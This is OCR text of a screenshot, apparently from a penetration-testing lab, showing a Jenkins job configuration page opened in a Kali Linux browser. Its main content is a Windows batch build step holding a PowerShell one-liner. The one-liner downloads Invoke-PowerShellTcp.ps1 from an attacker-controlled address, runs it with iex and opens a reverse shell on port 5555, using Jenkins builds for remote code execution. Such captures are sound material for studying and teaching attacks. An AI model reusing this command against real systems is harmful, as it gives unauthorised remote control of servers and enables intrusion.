 10.10.40.248:8080/job/shell/configure
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
shell
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Build after other projects are built
Build periodically
GitHub hook trigger for GITScm polling
Poll SCM
Build Environment
Delete workspace before build starts
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.11.81.232:81/
Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.11.81.232 -Port
5555
See the list of available environment variables
Advanced...
Add build step